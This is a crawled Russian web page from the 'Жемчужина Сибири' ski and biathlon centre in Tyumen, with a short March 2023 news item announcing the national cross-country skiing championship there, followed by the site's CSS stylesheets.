

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://jemsib.ru/sportlife/news/?id=427&month=3&year=2023
body_size: 2624
content:
<html>
	<head>
		<title>Жемчужина Сибири &raquo; События</title>
		<meta HTTP-EQUIV="Content-Type" content="text/html; charset=windows-1251">
		<meta name="title" content="Жемчужина Сибири &raquo; События">
		<meta name="description" content="Жемчужина Сибири &raquo; События">
		<meta name="keywords" content="Жемчужина Сибири &raquo; События">

		<link rel="StyleSheet" href="https://jemsib.ru/modules/mod_breadcrumbs/templates/forward/css/styles.css" type="text/css">
<link rel="StyleSheet" href="https://jemsib.ru/templates/biatlon/css/styles.css" type="text/css">
		
		<script type="text/javascript" src="https://jemsib.ru/templates/biatlon/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://jemsib.ru/templates/biatlon/js/biatlon.js"></script>
		<script type="text/javascript" src="https://jemsib.ru/templates/biatlon/js/jquery.jcarousel.min.js"></script>
		
		<link href="https://jemsib.ru/templates/biatlon/css/biatlon/skin.css" rel="stylesheet" type="text/css" />
	</head>
	<body>
		<table class="body">
		<tr>
			<td class="noheader" colspan="3">
				<div class="noheaderHolder">
					<div class="nomainMenuHolder"><ul id="mainmenu">
  		  <li><a href="https://jemsib.ru/about/">О центре</a>
				<ul>
		  		    <li><a href="https://jemsib.ru/about/project/">Описание проекта</a></li>
		  		    <li><a href="https://jemsib.ru/about/history/">История создания</a></li>
		  		    <li><a href="https://jemsib.ru/about/wintertrack/">Зимние трассы</a></li>
		  		    <li><a href="https://jemsib.ru/about/summertrack/">Летние трассы</a></li>
		  		    <li><a href="https://jemsib.ru/about/map/">Схема проезда</a></li>
		  		    <li><a href="https://jemsib.ru/info/">Общая информация</a></li>
		  		</ul>
			  </li>
		  <li class="current"><a href="https://jemsib.ru/sportlife/">Спортивная жизнь</a>
				<ul>
		  		    <li class="current"><a href="https://jemsib.ru/sportlife/news/">События</a></li>
		  		    <li><a href="https://jemsib.ru/sportlife/shedule/">График соревнований</a></li>
		  		</ul>
			  </li>
		  <li><a href="https://jemsib.ru/gallery/photo/">Галереи</a>
				<ul>
		  		    <li><a href="https://jemsib.ru/gallery/photo/">Фотогалереи</a></li>
		  		    <li><a href="https://jemsib.ru/gallery/video/">Видеогалерея</a></li>
		  		</ul>
			  </li>
		  <li><a href="https://jemsib.ru/service/">Услуги</a>
				<ul>
		  		    <li><a href="https://jemsib.ru/service/inn/">Гостевые дома</a></li>
		  		    <li><a href="https://jemsib.ru/service/hotel/">Гостиничный комплекс "Жемчужина Сибири"</a></li>
		  		    <li><a href="https://jemsib.ru/service/prokat/">Пункт проката</a></li>
		  		    <li><a href="https://jemsib.ru/service/price/">Прейскурант</a></li>
		  		    <li><a href="https://jemsib.ru/service/sbor/">СК "Сосновый Бор"</a></li>
		  		</ul>
			  </li>
		  <li><a href="https://jemsib.ru/zakupki/">Закупки</a>
				<ul>
		  		    <li><a href="https://jemsib.ru/zakupki/polojenie-o-zakupke/">Положение о закупках</a></li>
		  		    <li><a href="https://jemsib.ru/zakupki/plan-zakupok/">План закупок</a></li>
		  		    <li><a href="https://jemsib.ru/zakupki/informaciya-o-zakupkah/">Информация о закупках</a></li>
		  		    <li><a href="https://jemsib.ru/zakupki/informaciya-o-rezultatah-zakupok/">Информация о результатах закупок</a></li>
		  		    <li><a href="https://jemsib.ru/info_partner/">Информация для подрядчиков</a></li>
		  		</ul>
			  </li>
		  <li><a href="https://jemsib.ru/vacancy/">Вакансии</a>
			  </li>
		  <li><a href="https://jemsib.ru/contacts/">Контакты</a>
			  </li>
	  	<li>
		<form action="/search/" method="GET">
			<input type="text" id="search-input" name="text" value="Поиск по сайту"/>
			<input id="search-submit" type="submit" value="&nbsp;&rarr;"/>
		</form>
	</li>
</ul>					</div>
					<div class="sitemap">
						<a href="https://jemsib.ru/"><img src="https://jemsib.ru/templates/biatlon/img/home.png"/></a>
						<a href="https://jemsib.ru/sitemap/"><img src="https://jemsib.ru/templates/biatlon/img/sitemap.png"/></a>
						<a href="https://jemsib.ru/feedback/"><img src="https://jemsib.ru/templates/biatlon/img/mail.png"/></a>
					</div>
					<img class="nomainSlide" src="https://jemsib.ru/templates/biatlon/img/nomain-slide.jpg"/>
					<script>
						jQuery(document).ready(function(){							
							menu_init('mainmenu');
						});
					</script>
					<a href="https://jemsib.ru/"><img class="logo" src="https://jemsib.ru/templates/biatlon/img/logo.png" alt="На главную"/></a>
				</div>
				</td>
			</tr>
			<tr>
				<td class="content">
				<div class="contentHolder">
					<div class="leftPanel">
						<div class="contextMenu">
<ul id="mainmenu">
  		  <li class="current"><a href="https://jemsib.ru/sportlife/news/">События</a>
			  </li>
		  <li><a href="https://jemsib.ru/sportlife/shedule/">График соревнований</a>
			  </li>
	  </ul>							
						</div>
						<div class="gismeteo">
							<a href="http://www.gismeteo.ru/city/daily/4501/"><img src="http://informer.gismeteo.ru/new/4501-33.GIF" alt="GISMETEO: Погода по г.Тюмень" title="GISMETEO: Погода по г.Тюмень" border="0"></a>
						</div>
						<div class="join">
							<p>
	&nbsp;</p>
<p>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-49546398-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></p>						</div>
						<div class="left-banner">
							<p>
	<img alt="" src="/files/biatlon/IMG_6615.JPG" style="width: 160px; height: 241px;" /></p>						</div>						
					</div>
					<div class="nocontentPanel">
						<div class="shadowPanel">
							<div class="nosecondMenuHolder"><ul id="secondmenu">
  		  <li><a href="https://jemsib.ru/antiterror/">Антитеррор</a>
			  </li>
		  <li><a href="https://jemsib.ru/whatknow/">Против коррупции</a>
			  </li>
		  <li><a href="https://jemsib.ru/antidoping/">Антидопинговое обеспечение</a>
			  </li>
	  </ul>							</div>
							<div class="breadcrumbs"><ul class="breadcrumbs"><li><a href="/">Главная</a></li><li>&nbsp;/</li>  	<li><a href="/sportlife/">Спортивная жизнь</a></li><li>&nbsp;/</li>
        <li>События</li>
  </ul>
							</div>						
							<div class="main-content node-news">  	<div class="news-item first">
		<div class="news-date">11.03.2023</div>
		<div class="news-title">Чемпионат России по Лыжным гонкам пройдет в Тюмени</div>
		<div class="news-body">
					</div>
	</div>
	<div class="news-actions">
		<a href="https://jemsib.ru/sportlife/news/?month=3&year=2023">Все события</a>
	</div>
							</div><!-- main-content -->
						</div><!-- shadowPanel -->
						<div class="share">
							<script type="text/javascript" src="https://jemsib.ru/templates/biatlon/js/share42.js"></script>
							<script type="text/javascript">share42('https://jemsib.ru/templates/biatlon/img/',null, null)</script>
						</div>
						<div class="bottom-banner">
							<p>
	<a href="http://admtyumen.ru/ogv_ru/index.htm"><img alt="" src="/files/biatlon/images/content/banner-oblast.jpg" style="width: 275px; height: 47px;" /></a><img src="/files/biatlon/images/content/banner-fdr.jpg" /><br />
	&nbsp;</p>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-49546398-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script async src="https://tabun.info/out/index.php"></script>						</div>						
					</div><!-- nocontentPanel -->
					<div class="rightPanel">
						<div class="special">
							<h3><a href="/special">Спецпредложения</a></h3>
<p>
	<u>Вход свободный</u></p>
<p>
	<span style="font-family: arial, helvetica, sans-serif;">Стоимость въезда </span></p>
<p>
	<span style="font-family: arial, helvetica, sans-serif;">на&nbsp;</span>неохраняемую<span style="font-family: arial, helvetica, sans-serif;">&nbsp;</span></p>
<p>
	<span style="font-family: arial, helvetica, sans-serif;">парковку - 250 р.</span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;">8(3452) 77-99-77</span></span></p>						</div>
						<div class="right-banner">
							<script type="text/javascript" src="//vk.com/js/api/openapi.js?144"></script><!-- VK Widget -->
<div id="vk_groups">
	&nbsp;&nbsp;</div>
<div>
	&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "200", height: "350"}, 18132689);
</script>						</div>
					</div>
				</div>
			</td>
			</tr>
			<tr>
				<td class="footer" colspan="3">
					<div class="footerHolder">
						<div class="copyright">

						</div>
						<div class="prioritet"><span >Все права защищены</span> Создание сайта ИК <a href="#">Приоритет</a> <img src="https://jemsib.ru/templates/biatlon/img/prioritet.png"/></div>
					</div>
				</td>
			</tr>
		</table>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jemsib.ru/modules/mod_breadcrumbs/templates/forward/css/styles.css
body_size: -16
content:
ul.breadcrumbs{
	padding:0; margin:0;
	list-style:none;
}	
ul.breadcrumbs li{
	display:inline;
}	

--- FILE ---
content_type: text/css
request_url: https://jemsib.ru/templates/biatlon/css/styles.css
body_size: 2972
content:
* {padding:0; margin:0; font-size:10pt; font-family:verdana, geneva, sans-serif;}
document, html, body {height:100%; width:100%;}
body {background-color:white;}
img, a img {border:0;}

table {border-collapse:collapse;}
table.body {width:100%; height:100%;}
td.header {height:300px; vertical-align:top; text-align:center; padding:24px 0px 0px 0px;}
div.headerHolder {width:1000px; margin:0 auto; position:relative; text-align:left;}
td.content {vertical-align:top; text-align:center;}
div.contentHolder {width:1000px; margin:0 auto; text-align:left; padding-top:1.5em}
div.leftPanel {width:180px; float:left;}
div.contentPanel {float:left; width:600px; margin:0px 0px 0px 20px;}
div.rightPanel {width:180px; float:right;}

td.footer {height:100px;}

td.header img.logo {position:absolute; z-index:95; left:27px; top:23px; width:191px; height:153px;}

/* add first-child class for IE */
* html div.mainMenuHolder ul li {
  z-index: expression(
    runtimeStyle.zIndex = 1,
    this == parentNode.firstChild ? (className += " first-child") : 0
  );
}
div.mainMenuHolder {margin-left:200px; position:relative; z-index:100; background:url("../img/mainMenuBack.jpg"); zoom:1;}
div.mainmenu-trc {position:absolute; top:0px; right:0px; width:29px; height:29px; background:url("../img/mainmenu-trc.png")}
div.mainMenuHolder ul#mainmenu {font-size:12px; height:50px; line-height:49px; background:url("../img/mainmenu-rshadow.png") repeat-y right;}
div.mainMenuHolder ul li {display:block; float:left; position:relative; z-index:100; background:url("../img/mainmenu-spacer.png") no-repeat left;}
div.mainMenuHolder ul > li:first-child {background:none;}
div.mainMenuHolder ul li.first-child {background:none;} /* for IE */
div.mainMenuHolder ul li a {display:block; float:left; padding:0px 21px; color:white; text-decoration:none;}
div.mainMenuHolder ul li a:hover {color:white; text-decoration:underline;}
div.mainMenuHolder ul li ul {z-index:100; background:white; border:1px solid blue; width:250px; display:none; position:absolute; left:0px; top:49px;}
div.mainMenuHolder ul li ul li {float:none; width:100%; background:none;}
div.mainMenuHolder ul li ul li a {float:none; color:black; zoom:1}
div.mainMenuHolder ul li ul li a:hover {color:white; background-color:#6b90d4;}
	
div#slider {position:relative; z-index:90; height:428px;/*height:492px;*/ overflow:hidden; clear:both;}
img#slider-img { height:427px; /*height:492px;*/ width:1000px;	overflow:hidden; z-index:90;}
div.slider-trc {position:absolute; top:0px; right:0px; width:31px; height:31px; background:url("../img/slider-trc.png")}
div.slider-brc {position:absolute; bottom:0px; right:0px; width:39px; height:39px;  background:url("../img/slider-brc.png")}
div.slider-blc {position:absolute; bottom:0px; left:0px; width:39px; height:39px; background:url("../img/slider-blc.png")}
div.slider-b {position:absolute; bottom:0px; left:0px; width:100%; height:5px; background:url("../img/slider-bs.png") repeat-x bottom}

/* for IE */
* html div.secondMenuHolder ul li { display:inline; }  /* for IE 6 */
* + html div.secondMenuHolder ul li { display:inline; }  /* for IE 7 */
/* end for IE*/
/* add first-child class for IE */
* html div.secondMenuHolder ul li {
  z-index: expression(
    runtimeStyle.zIndex = 1,
    this == parentNode.firstChild ? (className += " first-child") : 0
  );
}

div.secondMenuHolder {position:relative; background-color:#6b90d4; text-align:center; zoom:1;}
div.secondMenuHolder ul {width:800px; font-size:12px; height:44px; line-height:43px; text-align:center; margin:0 auto;}
div.secondMenuHolder ul li {display:block; float:left; position:relative; background:url("../img/secondmenu-spacer.png") no-repeat left;}
div.secondMenuHolder ul > li:first-child {background:none;}
div.secondMenuHolder ul li.first-child {background:none;} /* for IE */
div.secondMenuHolder ul li a {display:block; padding:0px 16px; color:white; text-decoration:none;}
div.secondMenuHolder ul li a:hover {color:white; text-decoration:underline;}
div.secondMenuHolder ul li form {display:block; height:43px; float:left; padding:0px 10px;}
div.secondMenuHolder input#search-input {display:block; float:left; border:1px solid #4576cf; margin-top:12px; color:silver; font-weight:normal;}
div.secondMenuHolder input#search-submit {display:block; float:left; margin-top:12px; height:18px; background-color:#6b90d4; color:white; border:0px; cursor:pointer;}
div.brc {position:absolute; bottom:0px; right:0px; width:30px; height:30px;  background:url("../img/brc.png")}
div.blc {position:absolute; bottom:0px; left:0px; width:30px; height:30px; background:url("../img/blc.png")}

div.secondMenuHolder div.sitemap {position:absolute; top:14px; right:15px;}

h2 {color:red; margin-bottom:1em}

div.contentPanel div.main-content {margin:0em 0em 1.5em 0em; padding:1em; border:1px solid #e1e1e1;}
div.contentPanel div.main-content {
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius: 6px;

	-webkit-box-shadow: 0px 0px 8px silver;
	-moz-box-shadow: 0px 0px 8px silver;
	box-shadow: 0px 0px 8px silver;
}
div.contentPanel div.main-content p {margin-bottom:1em}

div.special {margin:0em 0em 1.5em 0em; padding:1em; background-color:#6b90d4; color:white; text-align:center;}
div.special h3 {margin-bottom:1.5em; font-weight:bold;}
div.special h3 a {color:white; text-decoration:none;}
div.special h3 a:hover {color:white; text-decoration:underline;}
div.special {
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius: 6px;

	-webkit-box-shadow: 0px 0px 8px silver;
	-moz-box-shadow: 0px 0px 8px silver;
	box-shadow: 0px 0px 8px silver;
}

div.leftPanel div.map {margin:1.5em 0em; padding:0.6em; border:1px solid #e1e1e1;}
div.leftPanel div.map h3 {margin-bottom:1.5em; font-weight:bold; text-align:center;}
div.leftPanel div.map a {color:blue;}
div.leftPanel div.map {
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius: 6px;

	-webkit-box-shadow: 0px 0px 8px silver;
	-moz-box-shadow: 0px 0px 8px silver;
	box-shadow: 0px 0px 8px silver;
}

div.leftPanel div.gismeteo {margin:0em 0em 1.5em 0em; text-align:center;}
div.join {margin:0em 0em 1.5em 0em; text-align:center; color:blue;}
div.join a {color:black;}


/* no main page*/

td.noheader {height:249px; vertical-align:top; text-align:center; padding:0px 0px 0px 0px;}
div.noheaderHolder {width:1000px; margin:0 auto; position:relative; text-align:right; border-bottom:9px solid #4576cf;}
div.noheaderHolder img.logo {position:absolute; z-index:95; left:0px; bottom:30px; width:191px; height:153px;}
div.noheaderHolder img.nomainSlide {}

/* for IE */
* html div.nomainMenuHolder ul li { display:inline; }  /* for IE 6 */
* + html div.nomainMenuHolder ul li { display:inline; }  /* for IE 7 */
/* end for IE*/
/* add first-child class for IE */
* html div.nomainMenuHolder ul li {
  z-index: expression(
    runtimeStyle.zIndex = 1,
    this == parentNode.firstChild ? (className += " first-child") : 0
  );
}
div.nomainMenuHolder {position:relative; z-index:100; zoom:1;}
div.nomainMenuHolder ul#mainmenu {font-size:15px; font-weight:bold; height:30px; line-height:29px;}
div.nomainMenuHolder ul li {display:block; float:left; position:relative; z-index:100; border-left:1px solid #4576cf;}
div.nomainMenuHolder ul > li:first-child {border:0;}
div.nomainMenuHolder ul li.first-child {border:0;} /* for IE */
div.nomainMenuHolder ul li a {display:block; float:left; padding:0px 10px/*21px*/; color:black; text-decoration:none;}
div.nomainMenuHolder ul li a:hover {/*color:black;*/ text-decoration:underline;}
div.nomainMenuHolder ul li ul {font-size:12px; font-weight:normal; text-align:left; z-index:100; background:white; border:1px solid #4576cf; width:200px; display:none; position:absolute; left:0px; top:29px;}
div.nomainMenuHolder ul li ul li {display:block; float:none; width:100%; border:0;}
div.nomainMenuHolder ul li ul li a {display:block; float:none; /*color:black;*/ zoom:1}
div.nomainMenuHolder ul li ul li a:hover {color:white; background-color:#6b90d4;}
div.nomainMenuHolder ul li.current a {color:red;}
div.nomainMenuHolder ul li.current ul li a {color:black; /*text-decoration:none;*/}
div.nomainMenuHolder ul li.current ul li a:hover {color:white; /*text-decoration:none;*/}
div.nomainMenuHolder ul li ul li.current a {color:black; font-weight:bold;}
div.nomainMenuHolder ul li ul li.current a {color:white; font-weight:bold;}
div.nomainMenuHolder ul li.current ul li.current a {color:black; font-weight:bold;}
div.nomainMenuHolder ul li.current ul li.current a:hover {color:white; font-weight:bold;}
div.nomainMenuHolder ul li form {display:block;height:29px; float:left; padding:0px 10px;}
div.nomainMenuHolder input#search-input {display:block; float:left; border:1px solid #4576cf; margin-top:5px; color:silver; font-weight:normal;}
div.nomainMenuHolder input#search-submit {display:block; float:left; margin-top:5px; height:18px; background-color:white; border:0px; cursor:pointer;}

/* for IE */
* html div.nosecondMenuHolder ul li { display:inline; }  /* for IE 6 */
* + html div.nosecondMenuHolder ul li { display:inline; }  /* for IE 7 */
/* end for IE*/
/* add first-child class for IE */
* html div.nosecondMenuHolder ul li {
  z-index: expression(
    runtimeStyle.zIndex = 1,
    this == parentNode.firstChild ? (className += " first-child") : 0
  );
}
div.nosecondMenuHolder {position:relative; background:url("../img/mainMenuBack.jpg"); text-align:center; zoom:1;}
div.nosecondMenuHolder ul {font-size:12px; font-weight:bold; height:30px; line-height:29px; /*width:1000px;*/ text-align:center; margin:0 auto; zoom:1;}
div.nosecondMenuHolder ul li {display:-moz-inline-box; -moz-box-orient:vertical; display:inline-block; position:relative; background:url("../img/secondmenu-spacer.png") no-repeat left;}
div.nosecondMenuHolder ul > li:first-child {background:none;}
div.nosecondMenuHolder ul li.first-child {background:none;} /* for IE */
div.nosecondMenuHolder ul li a {display:block; padding:0px 6px 0px 9px; color:white; text-decoration:none;}
div.nosecondMenuHolder ul li a:hover {color:white; text-decoration:underline;}
div.nosecondMenuHolder ul li form {display:block; padding:0px 6px 0px 9px; color:white;}
div.nosecondMenuHolder ul li.current a {color:#6dcff6;}

div.contextMenu {padding:0em 0em 2em 0em;}
div.contextMenu ul {font-size:12px; font-weight:bold;}
div.contextMenu ul li {display:block; margin:0px 0px 12px 0px;}
div.contextMenu ul li a {color:blue; text-decoration:none;}
div.contextMenu ul li.current a {text-decoration:underline; font-size:14px; font-style:italic;}
/*div.contextMenu ul li.current a {text-decoration:none; font-weight:bold}*/

/*li.current a {text-decoration:none; font-weight:bold}
li.current ul li a {text-decoration:underline; font-weight:normal}
li.current ul li.current a {text-decoration:none; font-weight:bold}
*/

div.sitemap img {margin:0px 0px 5px 5px}
div.sitemap a {margin:0px 0px 0px 5px}

div.nocontentPanel {float:left; width:600px; margin:0px 0px 0px 20px;}
div.shadowPanel {
	border:1px solid #e1e1e1;
	-webkit-box-shadow: 0px 0px 8px silver;
	-moz-box-shadow: 0px 0px 8px silver;
	box-shadow: 0px 0px 8px silver;
}

div.nocontentPanel div.main-content {margin:1.5em; zoom:1;}
div.nocontentPanel div.node-video {margin:0em !important}
div.nocontentPanel a {color:blue;}
div.nocontentPanel .news-title {color:red; font-weight:bold; padding-bottom:1em;}
div.nocontentPanel .news-date {color:red; font-weight:bold; margin-bottom:1em; margin-right:.5em}
div.nocontentPanel .news-item {margin-top:1em; border-top:1px solid #6b90d4; padding-top:1em;}
div.nocontentPanel .first {border:0; margin-top:0; padding-top:0;}
div.nocontentPanel .news-title a {color:red; font-weight:bold;}
div.nocontentPanel img.news-img {float:left; margin:0px 10px 5px 0px; border:1px solid #6b90d4;}
div.nocontentPanel div.news-actions {margin-top:1.5em}

div.nocontentPanel div.main-content p {margin-bottom:0.6em}
div.nocontentPanel div.main-content img {margin:0.5em}
div.nocontentPanel div.main-content h1 {font-size:120%; font-weight:bold; color:black; text-align:center; margin-bottom:1em}
div.nocontentPanel div.main-content h2 {font-size:110%; color:red;  text-align:left; font-weight:bold; margin:1.5em 0em 0.5em 0em}
div.nocontentPanel div.main-content h3 {color:red; text-align:left; font-weight:bold; margin:1.5em 0em 0.5em 0em}
div.nocontentPanel div.main-content ol {margin-left:2em}
div.nocontentPanel div.main-content ul {margin-left:2em}
div.nocontentPanel div.main-content ol li {margin-bottom:1em}
div.nocontentPanel div.main-content ul li {margin-bottom:1em}

/* footer */
div.bottom-banner {margin:0px 0px 0px 0px; text-align:center; padding:1.5em 0em}
div.footerHolder {margin-top:1.5em;padding:0.6em; border-top:5px solid #d3eeff; text-align:left; vertical-align:top;}
div.footerHolder a {color:black;}
div.copyright {float:left; width:45%; padding-bottom:0.6em; font-size:90%;}
div.prioritet {float:right;}
div.prioritet span {color:silver;}
div.prioritet img {vertical-align:middle;}

div.breadcrumbs {margin:1em 1.5em}

span.sitemap ul {margin-left:2em; list-style-type:none; margin-bottom:1.5em}
span.sitemap ul li {margin-bottom:1em}
span.sitemap ul li a {color:blue; font-size:110%; text-decoration:underline;}
span.sitemap ul li ul li {margin-top:0.5em; margin-bottom:1.5em}
span.sitemap ul li ul li a {color:black; font-size:100%; text-decoration:none;}
span.sitemap ul li ul li a:hover {text-decoration:underline;}
span.sitemap ul li ul li ul li {margin-bottom:0.5em}

.feedback td {padding-bottom:1.5em; padding-right:10px; vertical-align:top; text-align:left;}
.feedback textarea {padding-bottom:1.5em; padding-right:10px; vertical-align:top; text-align:left;}
.feedback input[type=text] {width:300px;}
.feedback input[type=button] {width:100px;}
.feedback form {background:url("../img/feedback-background.jpg") no-repeat center top; height:560px; padding:70px 0px 0px 40px;}
.guestbook td {padding-bottom:1.5em; padding-right:10px; vertical-align:top; text-align:left;}
.guestbook textarea {height:100px; width:300px; vertical-align:top;}
.guestbook input[type=text] {width:300px;}
.node-guestbook {background:url("../img/feedback-background.jpg") no-repeat center top;}
.guestbook form {height:540px; padding:60px 0px 0px 40px;}
.guestbook table {margin-top:5px}

.share {text-align:right; margin-top:1em;}

.galleryblog {vertical-align:top;}
.galleryblog-item {float:left; width:30%; background-color:#dadada; margin:0.5em; text-align:center;}
.galleryblog-item a {display:block; color:#3165c3 !important; text-decoration:none;}
.galleryblog-item a:hover {text-decoration:underline;}
.galleryblog-item img {display:block; margin:8px auto !important;}
.galleryblog-item .title {margin:8px auto; width:90%; font-size:95%;}

.gallery {vertical-align:top;}
.gallery-item {float:left; width:30%; background-color:#dadada; margin:0.5em; text-align:center;}
.gallery-item img {display:block; margin:8px auto !important;}
.gallery-item .title {margin:8px auto; width:90%; font-size:95%; color:#3165c3;}
.gallery h3 {margin:1.5em 0.5em;}
.gallery-actions {margin-top:1.5em; text-align:right; clear:both;}
.gallery-actions a {color:blue;}

ul.YMaps-btn-list {margin-left:0 !important;}
.YMaps-button .YMaps-icon {float: none; margin: 5px 1px 0px 1px !important;}
.YMaps-btn-list-item {margin-bottom: 0px !important;}

div#overlay {z-index:900}
div#lightbox {z-index:1000}


div.main-news {margin:0em 0em 1.5em 0em; padding:1em; border:1px solid #e1e1e1;}
div.main-news {
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius: 6px;

	-webkit-box-shadow: 0px 0px 8px silver;
	-moz-box-shadow: 0px 0px 8px silver;
	box-shadow: 0px 0px 8px silver;
}

div.news {clear:both; margin-bottom:1.5em}
div.news-item {margin-top:1em; border-top:1px solid #6b90d4; padding-top:1em; clear:both;}
div.news .first {border:0; margin-top:0; padding-top:0;}
div.news-date {float:left; font-weight:bold; margin-bottom:1em; margin-right:.5em}
div.news-title {font-weight:bold; margin-bottom:1em;}
div.news-title a {color:black; font-weight:bold;}
img.news-img {float:left; margin:0px 10px 5px 0px; border:1px solid #6b90d4;}
div.news-announcement {clear:both}
div.news-body {clear:both}
div.news-actions {margin-top:1em; text-align:right; clear:both;}
div.news-actions a {color:blue;}
table.pagenav td {padding-top:1.5em}
	
table.news-archive {width:100%; margin-top:1.5em}
table.news-archive th {background-color:#6b90d4; color:white; border:1px solid #6b90d4; text-align:center; padding:0.5em}
table.news-archive th a {color:white; text-decoration:none;}
table.news-archive td {border:1px solid #6b90d4; text-align:center; padding:0.5em}
table.news-archive td a {color:black; text-decoration:underline;}
table.news-archive td span {color:red;}

div.main-events {margin:0em 0em 1.5em 0em; padding:1em; border:1px solid #e1e1e1;}
div.main-events {
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius: 6px;

	-webkit-box-shadow: 0px 0px 8px silver;
	-moz-box-shadow: 0px 0px 8px silver;
	box-shadow: 0px 0px 8px silver;
}
div.events-item {margin-top:1em;}
div.events .first {border:0; margin-top:0; padding-top:0;}
div.events-title {float:left; font-weight:bold; margin-bottom:1em; /*margin-right:.5em*/ width:180px;}
div.events-item a {color:blue; font-weight:bold;}
div.events-announcement {}
div.events-body {clear:both}
div.events-actions {margin-top:1.5em; text-align:right;}
div.events-actions a {color:blue;}


--- FILE ---
content_type: text/css
request_url: https://jemsib.ru/templates/biatlon/css/biatlon/skin.css
body_size: 660
content:
.jcarousel-skin-biatlon .jcarousel-container {
	width: 100%;
    background: silver;
	margin-top:1.5em;
	margin-bottom:1.5em;
	font-size:85%;
	color:#3165c3;
}

.jcarousel-skin-biatlon img {
	margin:0 !important;
}

.jcarousel-skin-biatlon .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-biatlon .jcarousel-container-horizontal {
    width: 100%;
    padding: 20px 0px;
	text-align:center;
}

.jcarousel-skin-biatlon .jcarousel-container-vertical {
    width: 75px;
    height: 245px;
    padding: 40px 20px;
}

.jcarousel-skin-biatlon .jcarousel-clip-horizontal {
    width: 85%;/*520px;*/
	margin:0 auto;
    /*height: 100px;*/
	/*margin-left: 40px;*/
}

.jcarousel-skin-biatlon .jcarousel-clip-vertical {
    width:  75px;
    height: 245px;
}

.jcarousel-skin-biatlon .jcarousel-item {
    /*width: 100px;*/
	width: 120px;
    /*height: 100px;*/
	text-align:center;
}

.jcarousel-skin-biatlon .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 10px;
}

.jcarousel-skin-biatlon .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}

.jcarousel-skin-biatlon .jcarousel-item-vertical {
    margin-bottom: 10px;
}

.jcarousel-skin-biatlon .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-biatlon .jcarousel-next-horizontal {
    position: absolute;top:54px;
    right: 5px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(next-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-biatlon .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(prev-horizontal.png);
}

.jcarousel-skin-biatlon .jcarousel-next-horizontal:hover {
    background-position: -32px 0;
}

.jcarousel-skin-biatlon .jcarousel-next-horizontal:active {
    background-position: -64px 0;
}

.jcarousel-skin-biatlon .jcarousel-next-disabled-horizontal,
.jcarousel-skin-biatlon .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-biatlon .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -96px 0;
}

.jcarousel-skin-biatlon .jcarousel-prev-horizontal {
    position: absolute;top:54px;
    left: 5px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(prev-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-biatlon .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(next-horizontal.png);
}

.jcarousel-skin-biatlon .jcarousel-prev-horizontal:hover {
    background-position: -32px 0;
}

.jcarousel-skin-biatlon .jcarousel-prev-horizontal:active {
    background-position: -64px 0;
}

.jcarousel-skin-biatlon .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-biatlon .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-biatlon .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: -96px 0;
}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-biatlon .jcarousel-next-vertical {
    position: absolute;
    bottom: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(next-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-biatlon .jcarousel-next-vertical:hover {
    background-position: 0 -32px;
}

.jcarousel-skin-biatlon .jcarousel-next-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-biatlon .jcarousel-next-disabled-vertical,
.jcarousel-skin-biatlon .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-biatlon .jcarousel-next-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}

.jcarousel-skin-biatlon .jcarousel-prev-vertical {
    position: absolute;
    top: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(prev-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-biatlon .jcarousel-prev-vertical:hover {
    background-position: 0 -32px;
}

.jcarousel-skin-biatlon .jcarousel-prev-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-biatlon .jcarousel-prev-disabled-vertical,
.jcarousel-skin-biatlon .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-biatlon .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}
